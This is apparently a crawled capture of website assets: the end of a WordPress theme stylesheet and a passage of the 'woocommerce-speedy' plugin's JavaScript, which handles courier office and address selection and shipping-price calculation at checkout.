	line-height:1.5em;
}
.sc_twitter_icon {
	font-size:2.5em;
	line-height:1em;
	display:block;
	text-align:center;
	margin-bottom:0.5em;
}
.sc_twitter_content p {
	margin:0;
}
.sc_twitter_content p+p {
	margin-top:0.5em;
}
.bg_tint_dark .sc_twitter a {
	color: #ffffff;
}
.sc_twitter .sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_prev {
	margin-left:10px;
}
.sc_twitter .sc_slider_swiper:hover .sc_slider_controls_wrap .sc_slider_next {
	margin-right:10px;
}
.sc_twitter .sc_slider_controls_wrap a {
	font-size:2.5em;
    background-color: transparent;
}





/* Video player
-------------------------------------------------------------- */
.sc_video_player {
	background-repeat:no-repeat;
	-webkit-background-size: 100% auto;
	   -moz-background-size: 100% auto;
	     -o-background-size: 100% auto;
		    background-size: 100% auto;
}
.sc_video_player.sc_video_bordered {
	width:auto;
	height:auto;
	display:inline-block;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
/*
.sc_video_player.sc_video_bordered {
	width:100%;
	display:block;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
*/
.sc_video_frame {
	position:relative;
	overflow:hidden;
}
.sc_video_frame img {
	width: 100%;
	height:auto;
}
/* Media elements */
.mejs-container {
	max-width:100%;
}




/* Zoom
-------------------------------------------------------------- */
.sc_zoom_wrap {
	width:auto;
	height:auto;
	display:inline-block;
	background-repeat:no-repeat;
	-webkit-background-size: 100% auto;
	   -moz-background-size: 100% auto;
	     -o-background-size: 100% auto;
		    background-size: 100% auto;
}
.sc_zoom {
	position:relative;
	overflow:hidden;
}
.sc_zoom img {
	width: 100%;
	height:auto;
}




/* VC_ROW
-------------------------------------------------------------- */
.vc_row.inverse_colors * {
	color: #fff !important;
	border-color: #fff !important;
}



/* Common styles (title, subtitle, description, slider controls for some shortcodes)
--------------------------------------------------------------------- */

/* Subtitle */
.sc_item_subtitle {
	margin: 0 0 0.25em;
	font-size: 0.8571em;
	text-transform:uppercase;
	text-align:center;
}

/* Title */
.sc_item_title {
	margin: 0 0 1.7em;
	text-align:center;
}
.sc_item_title.sc_item_title_with_descr {
    margin: 0 0 1.4em;
}
.sc_item_title:after {
	content:' ';
	display:none;
	width: 8%;
	height:2px;
	margin: 0.6667em auto;
	background-color:#222222;
}

/* Description */
.sc_item_descr {
    font-size: 1em;
    font-weight: 300;
    line-height: 1.8em;
    margin: 0 0 2.4em;
    padding: 0 5em;
    text-align: center;
}

/* Learn more botton */
.sc_item_button:before {
	content:' ';
	display:block;
	width:100%;
	height:0;
	clear:both;
}
.sc_item_button {
	display:block;
	margin: 0;
	text-align:center;
}
.sc_item_button > a {
	overflow:hidden;
}
.sc_button:before {
    font-weight: 300;
}
.sc_item_button > a:before {
    font-size: 1.5em;
    font-weight: 100;
    margin-left: 20px;
}
.sc_slider_swiper + .sc_item_button {
	margin-top: 2em;
}

.sc_item_buttons {
	display:inline-block;
	overflow:hidden;
}
.sc_item_buttons > .sc_item_button {
	float:left;
	margin-right: 1.5em;
}
.sc_item_buttons > .sc_item_button+.sc_item_button {
	margin-right: 0;
}

.mejs-inner .mejs-button{
	width: 26px;
	height: 26px;
}

.mejs-inner .mejs-button button{
	width: 16px;
	height: 16px;
}

.mejs-inner .mejs-button>button{
	margin: 8px 5px;
}

.mejs-inner .mejs-controls .mejs-mute button{
	background-position: -16px -16px;
}

.mejs-inner .mejs-pause>button{
	background-position: 0px -16px;
}

.mejs-inner .mejs-replay>button{
	background-position: -65px 0;
}

.mejs-inner .mejs-controls .mejs-unmute button{
	background-position: -16px -32px;
}

.text_align_left, 
.text_align_left .sc_item_title, 
.text_align_left .sc_item_title:after,
.text_align_left .sc_item_descr, 
.text_align_left .sc_item_button {
    text-align: left;
    margin-left: 0;
}


/* Slider controls side */
.sc_slider_controls_side .sc_slider_controls_wrap a {
	width: 2em;
	height: 2em;
	line-height: 2em;
	color: #ddd;
	border: 2px solid #ddd;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}
.sc_slider_controls_side:hover .sc_slider_controls_wrap .sc_slider_prev {
	margin-left:10px;
}
.sc_slider_controls_side:hover .sc_slider_controls_wrap .sc_slider_next {
	margin-right:10px;
}


/* Slider controls bottom */
.sc_slider_controls_bottom .swiper-slide {
	padding-bottom:5em;
}
.sc_slider_controls_bottom .sc_slider_controls_wrap {
	top: auto;
	bottom:0;
	text-align:center;
	padding-bottom:0;
	height: 3.5em;
}
.sc_slider_controls_bottom .sc_slider_controls_wrap a {
	width: 2em;
	height: 2em;
	line-height: 2em;
	color: #ddd;
	border: 2px solid #ddd;
	margin-left:0;
	margin-right:0;
	float:none;
	display:inline-block;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
				opacity: 1;
	-webkit-transform: none;
	   -moz-transform: none;
	        transform: none;
	filter: alpha(opacity=100);
}
.sc_slider_controls_bottom .sc_slider_controls_wrap .sc_slider_prev {
	margin-right:0.5em;
}
.sc_slider_controls_bottom:hover .sc_slider_controls_wrap .sc_slider_prev {
	margin-left:0;
}
.sc_slider_controls_bottom:hover .sc_slider_controls_wrap .sc_slider_next {
	margin-right:0;
}
.sc_slider_controls_bottom .sc_slider_pagination_wrap {
	display:none;
}

/* Slider pagination bottom */
.sc_slider_pagination_bottom .swiper-slide {
	padding-bottom: 3em;
}
.sc_slider_pagination_bottom:hover .sc_slider_pagination_wrap {
	bottom: 0.5em;
}









/* VC Extensions Bundle */

/* testimoniallist */
.cq-testimoniallist.beauty .cq-testimoniallist-contentcontainer {
    background-color: transparent !important;
    background-image: url('../images/testimonial_bg.png') !important;
    background-position: center center !important;
    background-repeat: no-repeat !important;
    color: #777777 !important;
    padding: 0 15%;
}
.cq-testimoniallist.beauty .cq-testimoniallist-contentcontainer:after {
    display: none !important;
}
.cq-testimoniallist.beauty .cq-testimoniallist-contentcontainer .cq-testimoniallist-content {
    font-size: 18px;
    line-height: 1.65em;
    margin-top: -7px;
    padding: 2% 6%;
}
.cq-testimoniallist.beauty .cq-testimoniallist-contentcontainer .cq-testimoniallist-contentitem {
    height: 240px;
}
.cq-testimoniallist.beauty .cq-testimoniallist-image {
    height: 130px;
    width: 130px;
}
.cq-testimoniallist.beauty .slick-center .cq-testimoniallist-avatar,
.cq-testimoniallist.beauty .slick-center .cq-testimoniallist-image,
.cq-testimoniallist.beauty .slick-slide .cq-testimoniallist-avatar,
.cq-testimoniallist.beauty .slick-slide .cq-testimoniallist-image {
    border: none !important;
}
.cq-testimoniallist.beauty .slick-slide.cq-testimoniallist-avataritem:before {
    content: "";
    display: block;
    position: absolute;
    top: -1px;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: url('../images/testimonial_bg_items.png');
    background-position: top center;
    background-repeat: no-repeat;
    background-size: 177px auto;
    z-index: -1;
}
.cq-testimoniallist.beauty .cq-testimoniallist-avatarcontainer {
    margin: 50px auto 0 !important;
    width: 90%;
}
.cq-testimoniallist.beauty .slick-initialized .slick-slide {
    padding-top: 2px;
}
.cq-testimoniallist.beauty .cq-testimoniallist-name {
    font-weight: 700;
    font-size: 16px;
    letter-spacing: 0.5px;
}


--- FILE ---
content_type: application/javascript
request_url: https://ayan.bg/wp-content/plugins/woocommerce-speedy/inc/js/speedy.js?ver=1708321436
body_size: 47755
content:
var $speedy_site_id_data;
var $speedy_pickup_office_id_data;
var $speedy_pickup_apt_id_data;
var $speedy_complex_id_data;
var $speedy_street_id_data;
var $markersOffices;
var $markersApts;
var $addressType1CountriesIds = ['100', '642'];
var $speedy_aiaks;
var $speedy_local_storage;
var $speedy_test_streets = [];

jQuery(document).ready(function($){

  $.fn.select2.amd.define('select2/data/extended-ajax',['./ajax','../utils','jquery'], function(AjaxAdapter, Utils, $){
    function ExtendedAjaxAdapter ($element,options) {
      //we need explicitly process minimumInputLength value 
      //to decide should we use AjaxAdapter or return defaultResults,
      //so it is impossible to use MinimumLength decorator here
      this.minimumInputLength = options.get('minimumInputLength');
      this.defaultResults     = options.get('defaultResults');

      ExtendedAjaxAdapter.__super__.constructor.call(this,$element,options);
    }

    Utils.Extend(ExtendedAjaxAdapter,AjaxAdapter);
    
    //override original query function to support default results
    var originQuery = AjaxAdapter.prototype.query;

    ExtendedAjaxAdapter.prototype.query = function (params, callback) {
      var defaultResults = (typeof this.defaultResults == 'function') ? this.defaultResults.call(this) : this.defaultResults;
      if (defaultResults && defaultResults.length && (!params.term || params.term.length < this.minimumInputLength)){
        var processedResults = this.processResults(defaultResults,params.term);
        callback(processedResults);
      }
      else {
        originQuery.call(this, params, callback);
      }
    };

    return ExtendedAjaxAdapter;
  });

  $speedy_local_storage = localStorage.speedy ? JSON.parse(localStorage.speedy) : new Object;

  $('body').on('changeviewcountry', function(){
    changeView('COUNTRY');
  });
  
  //offices map
  if(speedy_php_vars.isCheckout){
    $('#speedy_offices_map, #speedy_apts_map, #map').width($('#speedy_offices_map').parent().width());
  }else{ //order edit page
    var mapWidth = $('.speedy-table').width();
    if(mapWidth == 0){
      mapWidth = 400;
    }
    $('#speedy_offices_map, #speedy_apts_map, #map').width(mapWidth);
    var countryId = speedy_php_vars.countryCodesAndIds[$('select[name=_billing_country] option').filter(':selected').val()];
    if ( typeof countryId === 'undefined' ) {
      countryId = '100';
    }
    $('input[name=speedy_country_id]').prop('value', countryId);
    changeView('COUNTRY');

  }

//speedy checkout and order office autocompleteselect2
$("#speedy_pickup_office_id, #speedy_pickup_apt_id").select2({
  language: {
    inputTooShort: function () {
      return speedy_php_vars.selectStartTypingText;
    },
    noResults: function(){
      return speedy_php_vars.selectNRFText;
    },
    searching: function(){
      return speedy_php_vars.selectSearchOfficeText;
    },
    errorLoading:function(){
      return speedy_php_vars.selectErrorLoadingOfficeText;
    },
  }
});

if(speedy_php_vars.isCheckout){
  //fix a bug which shrinks the width with some WP themes
  setTimeout(function(){
    $(".select2-container").css("width", "100%");
    //reveal the appropriate fields depending of the first chosen country
    changeView('COUNTRY');
  }, 500);
  //fix a bug which reveils hidden fields with some WP themes
  $('.speedy_shipping_to, .speedy_shipping_to_apt, .speedy_shipping_to_office, .speedy_shipping_to_address, .speedy_hidden_checkout_fields, .speedy_services, .speedy_shipping_to_address_type2').hide();
  var countryCode = $('select[name=billing_country] option').filter(':selected').val();
  if ( typeof countryCode === 'undefined' ) {
    countryCode = 'BG';
  }
  var countryId = speedy_php_vars.countryCodesAndIds[countryCode];
  $("input[name=speedy_country_id]").prop('value', countryId);
  //set default country in Checkout
  var countryName = $("select[name=billing_country]").find("option:selected").text();
  $('#speedy_country_name').val(countryName).trigger("input");;
}else{ //end of speedy checkout and order office autocomplete
  //set default country in beckend and user profile
  var countryName = $("select[name=_billing_country]").find("option:selected").text();
  $('#speedy_country_name').val(countryName).trigger("input");;

}

//speedy checkout and order to/from door autocomplete
$('#speedy_site_id').select2({
  language: {
  inputTooShort: function () {
    return speedy_php_vars.selectSelectResultsText;
  },
  noResults: function(){
    return speedy_php_vars.selectNRFText;
  },
  searching: function(){
    return speedy_php_vars.selectSearchPlaceText;
  },
  errorLoading:function(){
    return speedy_php_vars.selectSearchPlaceText;
  },
},
  minimumInputLength: 2,
  ajax: {
    url: ajaxurl,
    dataType: 'json',
    delay: speedy_php_vars.autocompleteAjaxDelay,
    data: function (params) {
    var queryParameters = {
      resource: 'site',
      site: params.term,
      country_id: $('input[name=speedy_country_id]').val(),
      action:'speedy_handle_ajax', 
    }

    return queryParameters;
    },
    processResults: function (data) {
      return {
        results: data
      };
    },
    cache: true,
  },
  
});

//all offices in admin
$('#dropoff_office_id, #woocommerce_speedy_shipping_method_dropoff_office_id').select2({
  language: {
  inputTooShort: function () {
    return speedy_php_vars.selectSelectResultsText;
  },
  noResults: function(){
    return speedy_php_vars.selectNRFText;
  },
  searching: function(){
    return speedy_php_vars.selectSearchOfficeText;
  },
  errorLoading:function(){
    return speedy_php_vars.selectSearchOfficeText;
  },
},
  minimumInputLength: 2,
  ajax: {
    url: ajaxurl,
    dataType: 'json',
    delay: speedy_php_vars.autocompleteAjaxDelay,
    data: function (params) {
    var queryParameters = {
      resource: 'office2',
      office_name: params.term,
      action:'speedy_handle_ajax', 
    }

    return queryParameters;
    },
    processResults: function (data) {
      return {
        results: data
      };
    },
    cache: true,
  },
  
});
//all offices end

$('#speedy_site_id').on('select2:select', function (e) {
    $('#speedyLoader').show();
    $speedy_site_id_data = e.params.data;
    localStorageUpdate($speedy_site_id_data, 'speedy_site_id_selected');
    $('#speedy_post_code').prop('value', $speedy_site_id_data.post_code).trigger('input');
    $('#speedy_site_name').prop('value', $speedy_site_id_data.text).trigger('input');
    //default check shipping to address
    $("#speedy_shipping_to_ADDRESS").prop('checked', true);
    $('.speedy_shipping_to, .speedy_shipping_to_address').slideDown();
    $('.speedy_shipping_to_office, .speedy_shipping_to_apt').hide();
    $("#speedy_shipping_to_OFFICE").prop('checked', false);
    $("#speedy_shipping_to_APT").prop('checked', false);
    if( $(document).width() < 500 )
        $('label[for=speedy_shipping_to_ADDRESS]:first').hide();

    $.ajax({
      url: ajaxurl,
      dataType: "json",
      data: {

      action:'speedy_handle_ajax', 
      site_id: $speedy_site_id_data.id,
      site_name: $speedy_site_id_data.value, 
      resource: 'office'
      },
      success: function( data ) {
        $('#speedyLoader').hide();
        $('#speedy_pickup_office_id, #speedy_pickup_apt_id, #speedy_complex_id, #speedy_street_id, #speedy_office_id').empty();
        if(Object.hasOwn($speedy_local_storage, 'speedy_complex_id_selected') && $speedy_site_id_data.id == $speedy_local_storage.speedy_complex_id_selected.site_id){
            var complexOption = new Option($speedy_local_storage.speedy_complex_id_selected.text, $speedy_local_storage.speedy_complex_id_selected.id, true, true);
            $('#speedy_complex_name').prop('value', $speedy_local_storage.speedy_complex_id_selected.text).trigger('input');
          }else{
            var complexOption = new Option(speedy_php_vars.EnterYourNeighborhoodTxt, 0, false, false);
          }
        $('#speedy_complex_id').append(complexOption).trigger('change');
        if(Object.hasOwn($speedy_local_storage, 'speedy_street_id_selected') && $speedy_site_id_data.id == $speedy_local_storage.speedy_street_id_selected.site_id){
            var streetOption = new Option($speedy_local_storage.speedy_street_id_selected.text, $speedy_local_storage.speedy_street_id_selected.id, true, true);
            $('#speedy_street_name').prop('value', $speedy_local_storage.speedy_street_id_selected.text).trigger('input');
            $('#speedy_street_id').append(streetOption).trigger('change');
        }
        //}else{
        //  var streetOption = new Option(speedy_php_vars.EnterYourStreetTxt, 0, false, false);
        //}
        streetOption = new Option(speedy_php_vars.EnterYourStreetTxt, 0, false, false);
        $('#speedy_street_id').append(streetOption).trigger('change');
        //load maps with offices
        var markersOffices = [];
        var markersApts = [];
        $.each(data.offices, function(key, value) {
          if(key === 0){
            $('#speedy_pickup_office_name').prop('value', value.text).trigger('input');
          }
          if(Object.hasOwn($speedy_local_storage, 'speedy_pickup_office_id_selected') && $speedy_local_storage.speedy_pickup_office_id_selected.id == value.id){
            var newOption = new Option(value.text, value.id, true, true);
            $('#speedy_pickup_office_name').prop('value', value.text).trigger('input');
          }else{
            var newOption = new Option(value.text, value.id, false, false);
          }
          $('#speedy_pickup_office_id').append(newOption).trigger('change');
          //load maps with offices testing
          markersOffices.push({
            "id": value.id,
            "title": value.value,
            "lat": value.lat,
            "lng": value.lng,
            "description": value.text,
            //"icon": speedy_php_vars.openLayersMapsOfficeIcon
          });

        });
        
        if (!data.hasOwnProperty('offices')) {
          $('#speedy_shipping_to_OFFICE, label[for=speedy_shipping_to_OFFICE]').hide();
        }else{
          if(Number(speedy_php_vars.openLayersMapsOfficeLocator)){
            $markersOffices = markersOffices;
          }
          $('#speedy_shipping_to_OFFICE, label[for=speedy_shipping_to_OFFICE]').show();
        }

        $.each(data.apts, function(key, value) {
          if(key === 0){
            $('#speedy_pickup_apt_name').prop('value', value.text).trigger('input');
          }
          if(Object.hasOwn($speedy_local_storage, 'speedy_pickup_apt_id_selected') && $speedy_local_storage.speedy_pickup_apt_id_selected.id == value.id){
            var newOption = new Option(value.text, value.id, true, true);
            $('#speedy_pickup_apt_name').prop('value', value.text).trigger('input');
          }else{
            var newOption = new Option(value.text, value.id, false, false);
          }
          $('#speedy_pickup_apt_id').append(newOption).trigger('change');

          markersApts.push({
              "id": value.id,
              "title": value.value,
              "lat": value.lat,
              "lng": value.lng,
              "description": value.text,
              //"icon": speedy_php_vars.openLayersMapsOfficeIcon
          });

        });

        if (!data.hasOwnProperty('apts')) {
            $('#speedy_shipping_to_APT, label[for=speedy_shipping_to_APT]').hide();
        }else{
          if(Number(speedy_php_vars.openLayersMapsOfficeLocator)){
            $markersApts = markersApts;
          }
          $('#speedy_shipping_to_APT, label[for=speedy_shipping_to_APT]').show();
        }
        
        if(speedy_php_vars.isCheckout){ //if we are in checkout not in admin panel
          $(".select2-container").css("width", "100%"); //fix a bug which shrinks the width with some WP themes
        }

        if(Object.hasOwn($speedy_site_id_data, 'shipping_to')){
          $("label[for='speedy_shipping_to_" + $speedy_local_storage.speedy_shipping_to + "']").click();
        }
      }
    });

    if(speedy_php_vars.hideComplexFields == 1){
      setTimeout(function(){
      jQuery('#speedy_complex_id_field, #speedy_block_no_field').hide();
      }, 50);
    }
    calculation();

});


$('#speedy_pickup_office_id').on('select2:select', function (e) {
    var $speedy_pickup_office_id_data = e.params.data;
    localStorageUpdate($speedy_pickup_office_id_data, 'speedy_pickup_office_id_selected');
    $('#speedy_pickup_office_name').prop('value', $speedy_pickup_office_id_data.text).trigger('input');

});

$('#woocommerce_speedy_shipping_method_dropoff_office_id').on('select2:select', function (e) {
    $('#woocommerce_speedy_shipping_method_dropoff_office_name').prop('value', e.params.data.text).trigger('input');
});

$('#speedy_pickup_apt_id').on('select2:select', function (e) {
    var $speedy_pickup_apt_id_data = e.params.data;
    localStorageUpdate($speedy_pickup_apt_id_data, 'speedy_pickup_apt_id_selected');
    $('#speedy_pickup_apt_name').prop('value', $speedy_pickup_apt_id_data.text).trigger('input');

});

$('#speedy_complex_id').on('select2:select', function (e) {
    var $speedy_complex_id_data = e.params.data;
    $speedy_complex_id_data.site_id = $speedy_site_id_data.id;
    localStorageUpdate($speedy_complex_id_data, 'speedy_complex_id_selected');
    $('#speedy_complex_name').prop('value', $speedy_complex_id_data.text).trigger('input');

});

$('#speedy_street_id').on('select2:select', function (e) {
    var $speedy_street_id_data = e.params.data;
    $speedy_street_id_data.site_id = $speedy_site_id_data.id;
    localStorageUpdate($speedy_street_id_data, 'speedy_street_id_selected');
    $('#speedy_street_name').prop('value', $speedy_street_id_data.text).trigger('input');

});

$("select[name=billing_country]").on('change', function(){
  var countryId = speedy_php_vars.countryCodesAndIds[$(this).val()];
  $("input[name=speedy_country_id]").prop('value', countryId);
  changeView('COUNTRY');

});

$('input[name=speedy_shipping_to]').on('change', function () {
  calculation();
  changeView(this.value);
  localStorageUpdate(this.value, 'speedy_shipping_to');
});

$('#speedy_destination_services_id').on('change', function () {
  var service = this.value.split(';'); //value.serviceId + ';' + value.serviceName + ';' + value.price.mrejanetTotal + ';' + value.price.mrejanetRecipient + ';' + value.price.currency

  $('#speedy_destination_services_name').prop('value', service[1]).trigger('input');
  $('#speedy_total_price').prop('value', service[2]).trigger('input');
  $('#speedy_recipient_price').prop('value', service[3]).trigger('input');

  jQuery.ajax({

        url: ajaxurl,
        dataType: "json",
        
        data: {
        action: 'speedy_handle_ajax',
        action2: 'update_session',
        speedy_recipient_price: service[3],
        },

        type: 'POST',

      success: function(data){
        
        $( 'body' ).trigger( 'update_checkout' ); //update checkout fee
        $( 'body' ).on( 'updated_checkout', function() {
        if(speedy_php_vars.incShippingCost == 1){
	        if(service[3] == 0){
	            jQuery('label[for=shipping_method_0_speedy_shipping_method]').html(speedy_php_vars.shippingMethodTitle + ': <span class="woocommerce-Price-amount amount">' + speedy_php_vars.freeShippingTxt + '</span>');
	        }
    	}
    });
        if(speedy_php_vars.incShippingCost == 0){
        	jQuery('#speedy_shipping_expenses').remove();
        	if(service[3] == 0){
        		jQuery('.woocommerce-checkout-review-order-table tr:last').after('<tr id="speedy_shipping_expenses"><td>'+speedy_php_vars.shippingPriceText+'</td><td><strong>'+speedy_php_vars.freeShippingTxt+'</strong></td></tr>').appendTo('.woocommerce-checkout-review-order-table');
        	}else{  		
		   		jQuery('.woocommerce-checkout-review-order-table tr:last').after('<tr id="speedy_shipping_expenses"><td>'+speedy_php_vars.shippingPriceText+'</td><td><strong>'+service[3] + service[4]+'</strong></td></tr>').appendTo('.woocommerce-checkout-review-order-table');
		   }  
		}
      
      },

  });
});

$('#speedy_street_id').select2({
  language: {
    // You can find all of the options in the language files provided in the
    // build. They all must be functions that return the string that should be
    // displayed.
    inputTooShort: function () {
      return speedy_php_vars.selectSelectResultsText;
    },
    noResults: function(){
      return speedy_php_vars.selectNRFText;
    },
    searching: function(){
      return speedy_php_vars.selectSearchStreetText;
    },
    errorLoading:function(){
      return speedy_php_vars.selectErrorLoadingStreetText;
    },
  },
  //containerCssClass: 'mysel-con',
  allowClear: true,
  minimumInputLength: 2,
  ajax: {
    url: ajaxurl,
    dataType: 'json',
    delay: speedy_php_vars.autocompleteAjaxDelay,
    data: function (params) {
    var queryParameters = {
      //q: params.q,
      
      action:'speedy_handle_ajax',
      site_id: $speedy_site_id_data.id,
      street: params.term,
      resource: 'street' 
    }

    return queryParameters;
    },
    processResults: function (data) { 
      return {
        results: data
      };
    },
    cache: true,
  },
  
});


$('#speedy_complex_id').select2({
  language: {
    // You can find all of the options in the language files provided in the
    // build. They all must be functions that return the string that should be
    // displayed.
    inputTooShort: function () {
      return speedy_php_vars.selectSelectResultsText;
    },
    noResults: function(){
      return speedy_php_vars.selectNRFText;
    },
    searching: function(){
      return speedy_php_vars.selectSearchNeighborhoodText;
    },
    errorLoading:function(){
      return speedy_php_vars.selectErrorLoadingNeighborhoodText;
    },
  },
  allowClear: true,
  minimumInputLength: 2,
  ajax: {
    url: ajaxurl,
    dataType: 'json',
    delay: speedy_php_vars.autocompleteAjaxDelay,
    data: function (params) {
    var queryParameters = {
      action:'speedy_handle_ajax',
      site_id: $speedy_site_id_data.id,
      complex: params.term,
      resource: 'complex' 
    }

    return queryParameters;
    },
    processResults: function (data) {

      return {
        results: data
      };
    },
    cache: true,
  },
  
});


$("a.edit_speedy_address").click(function(e){
  e.preventDefault();
  $('.speedy-table').hide();
  $('#speedy_edit_recipient_address').slideDown();
});

$("#speedy_save_receiver_address").click(function(e){
  var order_id = $('#speedy_order_id').val();
  edit_receiver_address(order_id, 'order');

});

$("#speedy_save_user_address").click(function(e){
  edit_receiver_address(user_id, 'user');
});

function edit_receiver_address(id, type){

  var inputElement = $('select[name="speedy_site_id"]');

  var formElement = inputElement.closest('form');

  var formData = formElement.serialize();



  jQuery.ajax({

    url: ajaxurl,
    dataType: "json",
    data: formData + '&action=speedy_handle_ajax&action2=edit_recipient_address&id=' + id + '&type=' + type,
    type: 'POST',
        
    success: function(data){

      if( data['warning'] ){ 
        alert( data['warning'] ); 
      }else{
        location.reload();
      }

    },

 });

}

//end of speedy checkout and order to/from door autocomplete

function calculation(){
  if( !$('#speedy_site_name').val() && !$('#speedy_site_name_user').val() ){
    return;
  }
  if( typeof $('#speedy_edit_user_receiver_address') !== 'undefined' && $('#speedy_edit_user_receiver_address').length !== 0 ){
    return;
  }
  jQuery('#speedyLoader').show();
     
  var inputElement = $('select[name="speedy_site_id"]');

  var formElement = inputElement.closest('form');

  var formData = formElement.serialize();
  
        jQuery.ajax({

        url: ajaxurl,
        dataType: "json",
        data: formData + '&action=speedy_handle_ajax&action2=calculation',
        type: 'POST',
        
        success: function(data){
        $('#speedyLoader').hide();
        $('#speedy_services_errors').empty();
var available_services = 0;
var error_message = '';

jQuery.each(data, function(key, value) {
  if(key !== 'error' && value.error === undefined){
     available_services += 1;
     if(available_services == 1){
      $('#speedy_destination_services_id').empty();
      $('.speedy_services').show();
    }
    $( 'body' ).trigger( 'update_checkout' ); //include shipping cost fee
    if(key === 0){
      $('#speedy_destination_services_name').prop('value', value.serviceName).trigger('input');
      $('#speedy_total_price').prop('value', value.price.mrejanetTotal).trigger('input');
      $('#speedy_recipient_price').prop('value', value.price.mrejanetRecipient).trigger('input');

      if(speedy_php_vars.incShippingCost == 0){
        jQuery('#speedy_shipping_expenses').remove();
        if(value.price.mrejanetRecipient == 0){
        	jQuery('.woocommerce-checkout-review-order-table tr:last').after('<tr id="speedy_shipping_expenses"><td>'+speedy_php_vars.shippingPriceText+'</td><td><strong>'+speedy_php_vars.freeShippingTxt+'</strong></td></tr>').appendTo('.woocommerce-checkout-review-order-table');       	
        }else{
        	jQuery('.woocommerce-checkout-review-order-table tr:last').after('<tr id="speedy_shipping_expenses"><td>'+speedy_php_vars.shippingPriceText+'</td><td><strong>'+(Math.round(value.price.mrejanetRecipient * 100) / 100).toFixed(2) + value.price.currency+'</strong></td></tr>').appendTo('.woocommerce-checkout-review-order-table');
        }   
      }
    }
    $( 'body' ).on( 'updated_checkout', function() {
    if(speedy_php_vars.incShippingCost == 1){
            if($('#speedy_recipient_price').val() == 0){
                jQuery('label[for=shipping_method_0_speedy_shipping_method]').html(speedy_php_vars.shippingMethodTitle + ': <span class="woocommerce-Price-amount amount">' + speedy_php_vars.freeShippingTxt + '</span>');
            }
          }
    });
    $('#speedy_destination_services_id').append($("<option/>", {
        value: value.serviceId + ';' + value.serviceName + ';' + (Math.round(value.price.mrejanetTotal * 100) / 100).toFixed(2) + ';' + (Math.round(value.price.mrejanetRecipient * 100) / 100).toFixed(2) + ';' + value.price.currency,
        text: speedy_php_vars.serviceTxt + ': ' + value.serviceName + ', ' + speedy_php_vars.priceTxt + ': ' + (Math.round(value.price.mrejanetRecipient * 100) / 100).toFixed(2) + value.price.currency,
    }));
  }else{
    console.log('value error', value);
    if(value.error.message !== undefined){
      error_message = value.error.message;
      console.log('error_message ', error_message);
    }
  }
});

if(error_message.length !== 0 && available_services === 0){
  $('#speedy_services_errors').append('<p><span>'+ speedy_php_vars.servicesErrorTxt + ':</span> ' + error_message + '</p>');
   if(speedy_php_vars.isCheckout){
	   $('html, body').animate({
	        scrollTop: $("#speedy_custom_checkout_field").offset().top
	    }, 1000);
	}
}
        },
    });
}


function changeView(view) {
  switch(view) {
    case 'ADDRESS':
    $('.speedy_shipping_to_office, .speedy_shipping_to_apt').hide();

    var complexOption = new Option(speedy_php_vars.EnterYourNeighborhoodTxt, 0, false, false);
    $('#speedy_complex_id').append(complexOption).trigger('change');
    var streetOption = new Option(speedy_php_vars.EnterYourStreetTxt, 0, false, false);
    $('#speedy_street_id').append(streetOption).trigger('change');
    
    $('.speedy_shipping_to_address').slideToggle();
    break;
    case 'OFFICE':
    if(Number(speedy_php_vars.openLayersMapsOfficeLocator)){
      $('#speedy_offices_map').empty();
    }
    $('.speedy_shipping_to_address, .speedy_shipping_to_apt').hide();

    $('#speedy_office_id').empty();

    $('.speedy_shipping_to_office').slideToggle();
    if(Number(speedy_php_vars.openLayersMapsOfficeLocator)){
      window.setTimeout(function() {
        load_map($markersOffices, 'office');
      }, 500);
    }
    break;

    case 'APT':
    if(Number(speedy_php_vars.openLayersMapsOfficeLocator)){
      $('#speedy_apts_map').empty();
    }
    $('.speedy_shipping_to_address, .speedy_shipping_to_office').hide();

    $('#speedy_apt_id').empty();

    $('.speedy_shipping_to_apt').slideToggle();
    if(Number(speedy_php_vars.openLayersMapsOfficeLocator)){
      window.setTimeout(function() {
          load_map($markersApts, 'apt');
      }, 500);
    }
    break;

      case 'COUNTRY':
      var addressType1 = $addressType1CountriesIds.includes($('input[name=speedy_country_id]').val());

      $('#speedy_site_id, #speedy_complex_id, #speedy_street_id').empty();
      var siteOption = new Option(speedy_php_vars.EnterYourSiteTxt, 0, false, false);
      $('#speedy_site_id').append(siteOption).trigger('change');

      $('.speedy_shipping_to_address, .speedy_shipping_to_address_type2, .speedy_shipping_to_office, .speedy_shipping_to_apt, .speedy_shipping_to, .speedy_hidden_checkout_fields, .speedy_shipping_to_address_type2').hide();
      if(addressType1 == false){
        $('.speedy_site_id').hide();
        $('.speedy_shipping_to_address_type2, .speedy_site_name, .speedy_post_code').show();
        $("#speedy_shipping_to_ADDRESS").prop('checked', true);
        $("#speedy_shipping_to_OFFICE, #speedy_shipping_to_APT").prop('checked', false);
      }else{
        $('.speedy_site_id').show();
        if($('#speedy_user_address').val() == 0){
          localStorageInitiate();
        }
      }
      break;
  }
}

//preizchislqva cenata za dostavka i NP pri smqna na payment method
$( 'body' ).on( 'updated_checkout', function() {
  $('input[name="payment_method"]').change(function(){
		calculation();
  });
});

//Calculate shipping on cart update
$('form.checkout').on('change','input[name^=cart]',function() {
  setTimeout(function(){
    calculation();
  }, 1000);
});

jQuery("#speedy_address_line1").on('focus' , function(e){
  if($("#speedy_site_name").val().length === 0 || $("#speedy_post_code").val().length === 0){
    alert(speedy_php_vars.firstFillCityAndPostcodeTxt);
    $(e.currentTarget).blur();
  }else{
    	calculation();
  }
});

//speedy admin settings refresh speedy offices and adresses
$('#woocommerce_speedy_shipping_method_refreshdata').click(function(){

$("#woocommerce_speedy_shipping_method_refreshdata").addClass('ui-autocomplete-loading');
$("#woocommerce_speedy_shipping_method_refreshdata").prop('value', 'Моля, изчакайте. Зарежда се...');
    jQuery.ajax({

        url: ajaxurl,
        dataType: "json",
        data:{
        action:'speedy_handle_ajax',
        refresh_data: 1,
        }, 
        type: 'POST',


        success: function(data){
            $("#woocommerce_speedy_shipping_method_refreshdata").removeClass('ui-autocomplete-loading');
            if($.isEmptyObject(data.error)){
               $("#woocommerce_speedy_shipping_method_refreshdata").prop('value', data.success);
            }else{
               $("#woocommerce_speedy_shipping_method_refreshdata").prop('value', data.error);
